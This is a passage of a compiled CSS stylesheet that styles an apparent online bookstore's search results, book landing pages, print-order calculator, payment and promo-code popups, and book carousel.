    font-size: 14px;
    padding: 20px 20px 50px;
  }
  .__page404__btn__6c108 {
    margin-top: 20px;
  }
}

.__search-result-item__ad1f9 {
  padding: 0;
  margin: auto;
  display: block;
  vertical-align: top;
  /*width: 250px;*/
  max-width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  margin-bottom: 10px;
  /*padding: 10px;*/
  height: 100%;
  position: relative;
}

.__search-result-item__cont__ad1f9 {
  min-height: 215px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__search-result-item__bottom__ad1f9 {
  min-height: 65px
}

.__search-result-item__top__ad1f9 {}

.__search-result-item__title__ad1f9 {
  font-size: 18px;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 22px;
  margin-bottom: 5px;
  font-weight: bold;
  max-height: 44px;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  color: #ff7e00;
}

.__search-result-item__subtitle__ad1f9 {
  font-size: 14px;
  line-height: normal;
  margin-bottom: 8px;
  line-height: 18px;
  color: #818181;
  max-height: 36px;
  overflow: hidden;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  position: relative;
}

.__search-result-item__subtitle__ad1f9:before {}

.__search-result-item__subtitle__ad1f9:after {
  content: "";
  text-align: right;
  position: absolute;
  top: 1.2em;
  right: 0;
  width: 40%;
  height: 1.2em;
  background: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1) 50%);
}

.__search-result-item__img__ad1f9 {
  width: 141px;
  max-width: 100%;
  /*height: 200px;*/
  /*padding-bottom: 141%;*/
  /*display: block;*/
  display: inline-block;
  position: relative;
  /*overflow: hidden;*/
  margin: auto;
  /* background-color: rgba(0, 0, 0, 0.1); */
  background-image: url(/books-store/assets/empty-cover.png?e1e892ed7de2488d453a5159dec31407);
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 20px;
  margin-top: 20px;
  height: 200px;
}

.__search-result-item__img__ad1f9:hover:before {
  content: '';
  position: absolute;
  z-index: 5;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  display: block;
  border: 2px solid #ff7e00;
  background: rgba(255, 255, 255, 0.4);
}

.__search-result-item__img__ad1f9 img {
  max-width: 100%;
  max-height: 100%;
  display: block;
  /*margin: auto;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;*/
  object-fit: cover;
  height: 200px;
  z-index: 3;
  box-shadow: 3px 3px 5px 0px rgba(0, 0, 0, .5);
  position: relative;
}

.__search-result-item__cover-placeholder__ad1f9 {
  position: absolute;
  z-index: 2;
  text-align: center;
  width: 100%;
  margin-top: 10px;
  font-weight: bold;
  padding: 6px;
  box-sizing: border-box;
}

.__search-result-item__cover-placeholder__author__ad1f9 {
  color: #555;
  font-style: italic;
  position: absolute;
  border-bottom: 1px solid #bbb;
  padding: 10px;
  font-size: 14px;
  width: 80%;
  height: 40px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.__search-result-item__cover-placeholder__title__ad1f9 {
  position: absolute;
  color: #789;
  top: 80px;
  width: 95%;
  height: 100px;
  overflow: hidden;
  box-sizing: border-box;
  padding-left: 4px;
  padding-right: 8px;
  text-overflow: ellipsis;
}

.__search-result-item__ico__ad1f9 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 35px;
  height: 35px;
  font-size: 35px;
}

.__search-result-item__date__ad1f9 {
  line-height: 1.25;
  margin-bottom: 0.75em;
  font-size: 12px;
  color: #A2A8AB;
}

.__search-result-item__bestseller__ad1f9 {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 5;
  color: #fff;
  /*background: Primary;*/
  line-height: 1.25;
  font-size: 14px;
  padding: 2px 5px;
  border-radius: 2px;
  background-color: rgb(0, 0, 0);
  position: absolute;
}

.__search-result-item__formats-name__ad1f9 {}

.__search-result-item__formats-prices__ad1f9 {
  font-size: 16px;
  color: #000;
  margin: 0px 0 10px;
  position: relative;
  min-height: 25px;
}

.__review-сount__ad1f9 {
  margin-left: 12px;
}

.__review-сount__ad1f9 i {
  font-size: 11px;
  vertical-align: bottom;
}

.__search-result-item__author__ad1f9 {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 1.2px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__search-result-item__author__ad1f9 a {
  color: inherit;
}

.__search-result-item__author__ad1f9 a:hover {
  color: #ff7e00;
}

.__btns__ad1f9 {
  position: absolute;
  left: 0;
  top: -6px;
  opacity: 0;
  visibility: hidden;
}

.touch .__btns__ad1f9 {
  position: relative;
  top: auto;
}

.touch .__priceTxt__ad1f9 {
  opacity: 0;
  visibility: hidden;
  display: none;
}

.__search-result-item__ad1f9:hover .__btns__ad1f9, .touch .__btns__ad1f9 {
  opacity: 1;
  visibility: visible;
}

.__search-result-item__ad1f9:hover .__priceTxt__ad1f9, .touch .__priceTxt__ad1f9 {
  opacity: 0;
  visibility: hidden;
}

@media only screen and (max-width: 479px) {
  .__search-result-item__ad1f9 {
    text-align: center;
  }

  .__search-result-item__title__ad1f9 a {
    margin: auto;
    display: block;
  }

  .__search-result-item__subtitle__ad1f9 span {
    margin: auto;
    display: block;
  }
}

@keyframes pulse {
  from {
    transform: scale3d(1, 1, 1);
  }

  50% {
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  animation: pulse 0.5s infinite;
}

.__format-name-labels__ad1f9 {
  position: absolute;
  left: 12px;
  color: #333;
  display: block;
  bottom: 12px;
  font-size: 13px;
  z-index: 10;
}

.__format-name-label__ad1f9 {
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  background: #fff;
  background: rgba(255, 255, 255, 0.6);
  border-radius: 2px;
  display: inline-block;
  margin: 5px 5px 0 0;
  vertical-align: middle;
}

.__format-name-label_audio__ad1f9 {
  background: rgba(255, 255, 255, 0.5) url(/books-store/assets/i-audio.png?327afef77e3b845565be86f817aea764) no-repeat center;
  float: right;
}

@media only screen and (max-width:480px) {
  .slick-slider .__search-result-item__cont__ad1f9 {
    min-height: inherit;
  }

  .slick-slider .__search-result-item__bottom__ad1f9 {
    min-height: inherit;
  }

  .slick-slider .__search-result-item__formats-prices__ad1f9 {
    margin-bottom: 0px;
  }

  .slick-slider .__search-result-item__formats-prices__ad1f9+div {
    margin-top: 10px;
  }
}

.__bookLanding__95952 {
  color: #333;
  min-height: 200px;
  position: relative;
}

.__bookLanding-row__95952 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 50px 0;
}

.__bookLanding-row_mb0__95952 {
  margin-bottom: 0;
}

.__bookLanding-row_mt0__95952 {
  margin-top: 0;
}

.__bookLanding-row_edit__95952 {
  margin-bottom: 10px;
}

.__bookLanding-col-right__95952 {
  width: 280px;
  margin-left: 20px;
}

.__bookLanding-col-left__95952 {
  max-width: 685px;
  flex-grow: 2;
}

.__gpt-wrap__95952 {
  margin: 20px -10px;
}

.__gpt__95952 {
  margin: 40px 0;
}

.__gpt-wrap__95952 .__gpt__95952 {
  margin: 40px 10px;
}

.__m-fragment-wrap__95952 > div {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
}

.__anchor-reviews__95952 {
  position: relative;
  top: -150px;
}

.__book-landing-freebie-print__overlay__95952 {
  background-color: rgba(0, 0, 0, 0.5);
}

@media only screen and (max-width: 960px) {
  .__m-fragment-wrap__close__95952 {
    width: 48px;
    height: 48px;
  }

  .__m-fragment-wrap__95952 > div {
    padding: 0px 0 10px;
  }

  .__bookLanding-row__95952 {
    display: block;
    margin: 35px 0;
  }

  .__bookLanding-col-left__95952,
  .__bookLanding-col-right__95952 {
    max-width: inherit;
  }

  .__bookLanding-col-right__95952 {
    width: auto;
    margin-left: 0;
  }
}

.__loadPopup__95952 {
  position: relative;
  width: 600px;
  height: 300px;
  max-width: 100%;
  max-height: 100%;
}

.__gptNonFic__95952 iframe {
  margin-bottom: 35px;
  margin-top: -15px;
}

.__discountBox__95952 {
  margin: 20px 0 49px;
}

.__titleH3__95952 {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 2.5px;
}

.__newsBox__95952 {
  margin-bottom: 34px;
  padding: 0;
}

.__fragmentWrap__95952 {
  margin: auto;
  max-width: 960px;
  padding: 30px 20px 60px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

@media only screen and (min-width: 860px){
  .__fragmentBtnSticky__95952 {
    position: sticky;
  }
}

.__fragmentBtnSticky__95952 {
  z-index: 20;
  background: #fff;
  background: rgba(255, 255, 255, 0.9);
  top: 110px;
  margin-top: -20px;
  padding: 1px;
}

.__fragmentBtnStickyBuy__95952 {
  float: right;
  margin-top: 20px;
}

.__sticky__83af7 {
  background: #fff;
  position: sticky;
  bottom: 0;
  z-index: 5;
  background: #fff;
  background: rgba(255, 255, 255, 0.95);
}

.__btns__83af7 {
  margin: 0 -10px;
}

.__sticky__83af7 .__btn__83af7 {
  margin: 10px;
  font-size: 18px;
  padding: 11px 20px;
  font-weight: bold;
  box-sizing: border-box;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 18px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
}

.__error__83af7 {
  display: inline-block;
  vertical-align: middle;
  margin: 10px;
}

@media only screen and (max-width:715px) {
  .__btns__83af7 {
    margin: 0;
  }
  .__sticky__83af7 .__btn__83af7 {
    margin: 10px auto;
  }
  .__error__83af7 {
    text-align: center;
    margin: auto;
  }
  .__sticky__83af7 {
    position: relative;
  }

  .__stickyInner__83af7 {
    display: block;
  }

  .__sticky__83af7 .__btn__83af7 {
    width: 100%;
  }
}


.__b-date__83efb {
  display: block;
  color: #c1c5c5;
  font: 14px/18px "PT Sans", sans-serif;
  padding: 0 20px 15px;
}

.__b-item__80b10 {
  background: #fff;
  cursor: pointer;
}

.__b-item__80b10:hover .__b-item_title__80b10 {
  text-decoration: underline;
}

.__b-item_title__80b10 {
  margin: 0;
  font-weight: bold;
  padding: 10px 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__b-item_picture__80b10 {
  position: relative;
  height: 150px;
  border-radius: 2px 2px 0 0;
  background: 50% 50%/cover no-repeat;
}

.__b-item_picture__80b10::before {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  border-radius: 2px 2px 0 0;
  height: 53px;
  opacity: 0;
  transition: .2s linear opacity;
  background: linear-gradient( 180deg, rgba(51, 51, 51, .6) 0%, rgba(51, 51, 51, .05) 95%, rgba(51, 51, 51, 0) 100%);
  content: '';
}

.__b-item_picture__edited__80b10::before {
  opacity: 1;
}

.__b-item_caption__80b10 {
  font: 11px/20px "PT Sans", sans-serif;
  color: #ff7e00;
  text-transform: uppercase;
  letter-spacing: .1em;
  padding: 20px 20px 10px;
  text-decoration: underline;
}

.__b-item_caption__80b10:hover {
  text-decoration: none;
}

/* .b-item_caption_icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-right: 7px;
  width: 14px;
  height: 13px;
}

.b-item_caption_icon::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #ff7e00;
  box-shadow: 0 3px, 0 6px, 0 9px;
  content: '';
}

.b-item_caption_icon::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 9px;
  height: 1px;
  background: #ff7e00;
  content: '';
} */

.__b-item_caption_icon__80b10 {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-right: 7px;
  width: 10px;
  height: 8px;
  border: 1px solid;
  border-radius: 0 0 1px 1px;
}

.__b-item_caption_icon__80b10::before {
  position: absolute;
  top: -5px;
  left: -1px;
  height: 3px;
  width: 11px;
  border: solid;
  border-width: 1px 0 1px 1px;
  border-radius: 2px 0 0 1px;
  content: '';
}

.__b-item_caption_icon__80b10::after {
  position: absolute;
  top: -3px;
  left: 1px;
  width: 10px;
  border-top: 1px solid;
  content: '';
}

.__b-item_content__80b10 {
  margin: 5px 20px 20px;
  color: #303030;
  font: 16px/22px "PT Sans", sans-serif;
  max-height: 66px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  word-break: break-word;
  white-space: pre-line;
}

.__b-item_full__80b10 {
  max-width: 450px;
  width: 100vw;
  cursor: inherit;
}

.__b-item_full__80b10 .__b-item_picture__80b10 {
  height: 0;
  padding-bottom: 50%;
}

.__b-item_full__80b10 .__b-item_title__80b10, .__b-item_full__80b10 .__b-item_content__80b10 {
  white-space: pre-line;
  text-overflow: inherit;
  overflow: inherit;
  max-height: none;
  display: block;
  cursor: inherit;
}

.__b-item_full__80b10.__no-img__80b10 {
  padding-top: 20px;
}

.__wrap__cdda7 {
  position: relative;
  margin: 10px 0 0;
}

.__form__cdda7 input {
  width: 100%;
}

.__file__cdda7 {
  width: 315px;
  height: 160px;
  position: relative;
  margin: 30px 0px 30px;
  background: #f6f7f8;
}

.__img__cdda7 {
  object-fit: contain;
  max-width: 100%;
  max-height: 100%;
  display: block;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}


.__remove__cdda7 {
  position: absolute;
  right: 0;
  top: 0;
  width: 30px;
  height: 30px;
  background: #abadaf;
  margin: -15px;
  cursor: pointer;
  border-radius: 50%;
  border: none;
  padding: 0;
  box-sizing: border-box;
  color: #fff;
  transition: all 0.4s;
  z-index: 3;
  outline: none !important;
}

.__remove__cdda7 i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

.__remove__cdda7:hover {
  transform: rotate(-180deg);
}

.__btn__cdda7 {
  margin: 10px 10px 0;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  padding: 10px 20px;
}

.__btns__cdda7 {
  margin: 20px -10px;
}

.__btnFile__cdda7 {
  font-size: 16px;
}

.__afterMessage__cdda7 {
  margin: 1em -0px;
  font-size: 16px;
}

.__authorName__cdda7 {
  margin: 3px 0;
}


@media only screen and (max-width: 520px){
  .__btns__cdda7 {
    margin: 20px 0;
  }
  .__btn__cdda7 {
    width: 100%;
    margin: 10px 0 0;
  }
}

.__wrap__18748 {
  position: relative;
  margin: 10px 0 0;
}

.__form__18748 input {
  width: 100%;
}

.__blurb__18748:not(:last-of-type) {
  margin-bottom: 15px;
}

.__buttons__18748 {
  margin-bottom: 20px;
}

.__buttons__18748 > *:not(:last-child) {
  margin-right: 20px;
}

.__book-landing-freebie-print__container__5fb71 {
  padding: 0px 30px;
  box-sizing: border-box;
  max-width: 680px;
  font-size: 18px;
  position: relative;
}

.__book-landing-freebie-print__beenhad-container__5fb71 {
  padding: 0px 40px;
  box-sizing: border-box;
  max-width: 580px;
  font-size: 18px;
  text-align: center;
  margin-bottom: -10px;
}

.__book-landing-freebie-print__beenhad-link__5fb71 {
  display: block;
  margin: 30px auto 0;
  background-color: #ff7e00;
  color: #fff;
  border-radius: 2px;
  width: 190px;
  height: 42px;
  box-sizing: border-box;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: bold;
  font-size: 14px;
  padding-top: 12px;
}

.__book-landing-freebie-print__description__5fb71 {
}

.__book-landing-freebie-print__content__5fb71 {
  margin: 10px 0;
}

.__book-landing-freebie-print__title__5fb71 {
  font-family: 'PT Serif';
  font-size: 32px;
  font-weight: bold;
}

.__book-landing-freebie-print__show-delivery-btn__5fb71 {
  border: none;
  background: none;
  outline: none;
  color: #ff7e00;
  cursor: pointer;
  text-decoration: underline;
  padding: 0;
  margin-top: 10px;
}

.__book-landing-freebie-print__delivery-fields__5fb71 {
  margin-top: 20px;
}

.__book-landing-freebie-print__form-input__5fb71 {
  font-size: 16px;
}

.__book-landing-freebie-print__form-input-invalid__5fb71 {
  border-color: #da2625;
}

.__book-landing-freebie-print__delivery-submit__5fb71 {
  display: block;
  width: 280px;
  box-sizing: border-box;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 0.2em;
  height: 42px;
  margin-top: 24px;
}

.__book-landing-freebie-print__block__5fb71 {
  margin-top: 24px;
}

.__book-landing-freebie-print__form-error__5fb71 {
  font-size: 14px;
  color: #da2625;
}

.__book-landing-freebie-print__conditions__5fb71 {
  margin-top: 15px;
  display: inline-block;
  width: 60%;
}

.__book-landing-freebie-print__conditions__label__5fb71 {
  font-size: 14px;
  padding-top: 5px;
}

.__book-landing-freebie-print__footnote__5fb71 {
  font-size: 14px;
  display: inline-block;
  width: 40%;
}

.__book-landing-freebie-print__textfield__5fb71 {
  margin-left: 1px;
  margin-top: 7px;
  font-size: 16px;
}

.__book-landing-freebie-print__autocomplete__suggestions__5fb71 {
  width: 281px;
  margin-top: -4px;
  border-color: #b7b7b7;
}

.__book-landing-freebie-print__tisover__container__5fb71 {
  max-width: 320px;
  text-align: center;
}

.__book-landing-freebie-print__tisover__container__5fb71
.__book-landing-freebie-print__delivery-submit__5fb71 {
  margin: 24px auto 0;
}

.__book-landing-freebie-print__tisover__title__5fb71 {
  font-size: 22px;
  font-family: 'PT Sans Caption';
}

@media (min-width: 840px) {
  .__book-landing-freebie-print__container__5fb71 {
    min-width: 680px;
  }
}

.__nobr__355d1 {
  white-space: nowrap;
}

.__orange-link__355d1 {
  font: inherit;
  color: #ff7e00;
  cursor: pointer;
}

.__orange-link__355d1:hover,
.__orange-link__355d1:focus,
.__orange-link__355d1:active {
  text-decoration: none;
  color: #ff7e00;
}

.__b-calc_caption__355d1 {
  margin: 35px 0 30px;
  font: 36px/1 "PT Serif", serif;
  text-align: center;
  color: #000;
}

.__b-calc_type-list__355d1 {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}

.__b-calc_type-item__355d1 {
  display: inline-block;
  flex: 1 1 260px;
}

.__b-calc_type-item_checkbox__355d1 {
  position: absolute;
  opacity: 0;
}

.__b-calc_type-item_wrapper__355d1 {
  position: relative;
  display: block;
  height: 318px;
  border: 1px solid #fff;
  border-radius: 6px;
  background: #fff;
  text-align: center;
  box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
  margin: 10px;
  cursor: pointer;
  overflow: hidden;
}

.__b-calc_type-item_checkbox__355d1:checked +
.__b-calc_type-item_wrapper__355d1 {
  border-color: #80b027;
  box-shadow: 0px 5px 21.6px 8.4px rgba(128, 176, 39, 0.15);
}

.__b-calc_type-item_caption__355d1 {
  font: 22px/27px "PT Serif", serif;
  color: #585858;
  display: block;
  padding: 25px 20px 20px;
}

.__b-calc_type-item_checkbox__355d1:checked +
.__b-calc_type-item_wrapper__355d1
.__b-calc_type-item_caption__355d1 {
  color: #000;
}

.__b-calc_type-item_price__355d1 {
  display: block;
  color: #9dacb2;
  font: 700 22px/1 "PT Sans", sans-serif;
}

.__b-calc_type-item_checkbox__355d1:checked +
.__b-calc_type-item_wrapper__355d1
.__b-calc_type-item_price__355d1 {
  color: #80b027;
}

.__b-calc_type-item_checkbox__355d1:hover +
.__b-calc_type-item_wrapper__355d1
.__b-calc_type-item_example__355d1 {
  height: 160px;
}

.__b-calc_type-item_example__355d1 {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  height: 143px;
  width: 200px;
  transition: .2s cubic-bezier(.5, 0, .5, 1) height;
}


.__b-calc_params_wrapper__355d1 {
  border: 1px dashed #B7B7B7;
  padding: 0 20px 14px;
  margin: 10px 0 40px;
  border-radius: 6px;
}

@media (max-width: 475px) {
  .__b-calc_params_wrapper__355d1 {
    padding: 0 20px 14px;
  }
}

.__b-calc_params_caption__355d1 {
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
  margin: 16px 0 0;

  color: #000000;
}

.__b-calc_params_list__355d1 {
  column-width: 330px;
}

.__b-calc_params_item__355d1 {
  display: inline-block;
  margin: 10px 0 5px;
}

.__b-calc_params_item_checkbox__355d1 {
  font: 18px/26px "PT Sans", sans-serif;
  color: #000000;
  cursor: pointer;
  user-select: none;
}

input:checked ~
.__b-calc_params_item_checkbox__355d1 {
  color: #FF7E00;
}

.__b-calc_params_item_checkbox_caption__355d1 {
  font-family: PT Sans;
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 16px;
}

.__b-calc_params_item_checkbox_price__355d1 {
  font-size: 16px;
}

.__b-calc_submit_wrapper__355d1 {
  text-align: center;
  margin: 0 0 59px;
}

.__second-price__355d1 {
  margin-top: 20px;
  font-size: 14px;
}

.__slider_container__355d1 {
  background: #F9FBFB;
  border-bottom: 1px solid #DFE3E5;
  padding: 0 20px;
}

.__slider_container__355d1 H2 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 36px;
  text-align: center;
  display: inline-block;
  box-sizing: border-box;
  padding: 0 20px;
  width: 100%;

  margin-top: 42px;

  color: #000000;
}

@media (max-width: 1100px) {
  .__slider_container__355d1 H2 {
    font-size: 28px;
  }
}

@keyframes __pending__72067 {
  0% {
      background-position: 0 0;
  }
  100% {
      background-position: 80px 0;
  }
}

@keyframes __pending-inner__72067 {
  0% {
    content: '';
  }
  20% {
    content: '.';
  }
  40% {
    content: '..';
  }
  60% {
    content: '...';
  }
}

@keyframes __popup-wrong__72067 {
  0% {
      transform: rotateY(0deg);
  }
  20% {
      transform: rotateY(-20deg);
  }
  60% {
      transform: rotateY(20deg);
  }
  80% {
      transform: rotateY(-20deg);
  }
  95% {
      transform: rotateY(5deg);
  }
  100% {
      transform: rotateY(0deg);
  }
}

.__b-wrapper__72067 {
    max-width: 600px;
    box-shadow: 0 7px 16px rgba(0,0,0,.2);
    background: white;
}

.__b-wrapper__wrong__72067 {
    perspective: 2000px;
    animation: __popup-wrong__72067 .5s cubic-bezier(.5,0,.5,1);
}

.__b-container__72067 {
    background: #fff;
    padding: 10px 45px 10px;
}

.__b-contaimer__orange__72067 {
    background: #fff6ed;
}

.__b-caption__72067 {
    text-align: center;
    margin: 20px 0 10px;
    text-align: center;
    font: 32px/1.3 "PTSerif", "PT Serif", serif;
}


.__b-type__72067 {
    display: block;
    border: 1px solid #fff;
    border-radius: 6px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
    margin: 10px 0 30px;
    padding: 20px 20px 30px;
}

.__b-type_caption__72067 {
    font: 22px/27px "PT Serif", serif;
    color: #585858;
    display: block;
}

.__b-type_price__72067 {
    display: block;
    color: #9dacb2;
    font: 700 22px/1 "PT Sans", sans-serif;
    margin-top: 7px;
}

.__b-params__72067 {
    border: dashed 1px #b7b7b7;
    border-radius: 3px;
    padding: 15px 20px;
    margin: 0 0 30px;
}

.__b-params_items__72067 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    font-size: 20px;
    text-align: left;
}

.__b-params_main-item__72067 {
    display: flex;
    flex-direction: column;
    font-weight: 400;
    align-items: start;
}

.__b-params_property__72067 {
    color: #000000;
    font-weight: 700;
}

.__b-params-caption__72067 {
    margin: 0 0 10px;
    font: 700 16px/20px "PT Sans", sans-serif;
}

.__b-params_item__72067 {
    font: 14px/20px "PT Sans", sans-serif;
    margin: 10px 0;
}

.__b-pay-method_wrapper__72067 {
    margin: 40px auto 20px;
    max-width: 320px;
}

.__b-checkbox_wrapper__72067 {
    margin: 20px auto;
    max-width: 360px;
}

.__b-checkbox_wrapper__wrong__72067 {
    box-shadow:
        0 0 0 1px #fff,
        0 0 0 2px #f00;
}

.__b-booklist-wrapper__72067 {

}

.__b-order_details__72067 {
    text-align: center;
}

.__b-booklist-wrapper__wrong__72067 {
    box-shadow:
        0 0 0 1px #fff,
        0 0 0 2px #f00;
}

.__b-checkbox_label__72067 {
    vertical-align: center;
    margin-left: 20px;
    font: 16px/20px "PT Sans", sans-serif;
    align-self: center;
}

.__b-submit_wrapper__72067 {
    text-align: center;
    margin: 10px auto 50px;
}

.__b-promocode_wrapper__72067 {
  position: relative;
  max-width: 320px;
  text-align: center;
  margin: 10px auto 20px;
  padding-bottom: 30px;
}

.__b-promocode_msg__72067 {
    position: absolute;
    bottom: 0;
    left: 0;
    font-size: 14px;
}

.__b-submit_btn_wrapper__72067 {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.__b-submit_btn_wrapper_item__72067 {
  width: 100%;
  display: block;
  position: relative;
}

.__b-submit_btn_wrapper_item__72067:not(:first-child) {
  margin-top: 10px;
}

.__b-promocode_err__72067 {
    color: #d34848;
}

.__b-promocode_label__72067 {
    margin-bottom: 5px;
}

.__b-promocode_input__72067 {
    width: 100%;
    border: 1px solid rgb(208, 216, 219);
    border-radius: 0;
    background-color: white;
    height: 35px;
    padding: 8.5px 13px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline-color: #ff7e00;
    color: #000;
    font-size: 14px;
    z-index: 1;
    font-family: 'PT Sans', sans-serif;
    text-overflow: ellipsis;
}

.__b-promocode_input__72067:hover {
  border-color: #ff7e00;
}

.__b-submit_error__72067 {
    color: #d34848;
    margin-bottom: 10px;
}

.__b-params_main-item_pending__72067 {
    background: 0 0/80px 80px linear-gradient(-45deg,
        rgba(255,255,255,.5) 25%,
        rgba(255,200,128,.5) 25%,
        rgba(255,200,128,.5) 50%,
        rgba(255,255,255,.5) 50%,
        rgba(255,255,255,.5) 75%,
        rgba(255,200,128,.5) 75%
    );
    animation: __pending__72067 .8s linear infinite;
    height: 70%;
    border-radius: 10px;
}

.__b-params_main-item_pending__72067 .__item__price__72067 {
    visibility: hidden;
}
.__b-pending__72067,
{
    position: absolute;
    display: flex;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    align-items: center;
    justify-content: center;
    font: 24px/1 "PT Serif", serif;
    background: 0 0/80px 80px linear-gradient(-45deg,
        rgba(255,255,255,.5) 25%,
        rgba(255,200,128,.5) 25%,
        rgba(255,200,128,.5) 50%,
        rgba(255,255,255,.5) 50%,
        rgba(255,255,255,.5) 75%,
        rgba(255,200,128,.5) 75%
    );
    animation: __pending__72067 .8s linear infinite;
}

.__b-pending__72067::after {
    width: 0;
    content: '...';
    animation: __pending-inner__72067 2s step-end infinite;
}
.__main-print__popup__btn-submit__72067 {
    background-color: #ff7e00;
    font: 18px 'PT Sans', sans-serif;
    display: inline-block;
    font-weight: 100;
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    padding: 7px 10px 8px;
    cursor: pointer;
    text-decoration: none !important;
    box-sizing: border-box;
    color: #fff;
    line-height: normal;
    outline-color: #ff7e00;
    margin: 20px auto 0;
}

.__main-print__popup__email-input__72067 {
    border: 1px solid rgb(183, 183, 183);
    border-radius: 4px;
    background-color: transparent;
    height: 35px;
    padding: 10px 13px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline-color: #ff7e00;
    color: #000;
    font-size: 14px;
    position: relative;
    z-index: 2;
    font-family: 'PT Sans', sans-serif;
    text-overflow: ellipsis;
    margin-bottom: 20px;
    box-shadow: 0 0 0 1px transparent;
}

.__print-payment__item__72067 {
    color: #ff7e00;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    cursor: pointer;
}

.__item__separator__72067 {
    background-image: url(/books-store/assets/sep.png?4c6c1d60eeff25974d7e3e566e6099c9);
    width: 2px;
    height: 18px;
    background-size: 100%;
    opacity: .5;
    margin-top: 5px;
}

.__b-params_main-item__72067:last-child {
   font-weight: bold;
}

.__b-params__subtitle__72067 {
    font-size: 14px;
    font-weight: normal;
}

@media (min-width: 640px) {
    .__b-wrapper__72067 {
        width: 600px;
    }
}

@media (max-width: 639px) {
  .__b-wrapper__72067 {
    width: 100%;
  }
}

.__main-print__popup-success__72067,
.__main-print__popup__72067 {
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    padding: 27px 55px 40px;
    background: #fff;
    box-shadow: 0 7px 16px rgba(0, 0, 0, .2);
}

.__main-print__popup-success__72067 {
    padding: 50px;
}

.__main-print__popup-success_btn__72067 {
    background-color: #ff7e00;
    font-family: 'PT Sans', sans-serif;
    display: inline-block;
    font-weight: 100;
    border: 1px solid;
    border-color: transparent;
    border-radius: 4px;
    text-align: center;
    padding: 7px 10px 8px;
    cursor: pointer;
    text-decoration: none !important;
    box-sizing: border-box;
    color: #fff;
    font-size: 14px;
    line-height: normal;
    outline-color: #ff7e00;
}

.__main-print__popup-success_btn__72067:hover {
    background-color: #d96b00;
    outline-color: #d96b00;
}

.__main-print__popup__file-block__72067 {
    width: 400px;
    height: 38px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 10px auto;
}

.__second-price__72067 {
    margin-top: 20px;
    font-size: 14px;
}

.__caption__72067 {
    margin-top: 25px;
}


.__book-list__adb6d {}

.__book-list_caption__adb6d {
    margin: 10px 0 30px;
    text-align: center;
    font: 16px "PT Sans", sans-serif
}

.__wrapper__adb6d {
    position: relative;
}

.__outer__adb6d {
    overflow: hidden;
    height: 240px;
}

.__inner__adb6d {
    overflow: hidden;
    scroll-behavior: smooth;
    height: 200px;
    text-align: center;
    padding-top: 15px;
}

.__reil__adb6d {
    display: inline-block;
    position: relative;
    white-space: nowrap;
}

.__list__adb6d {
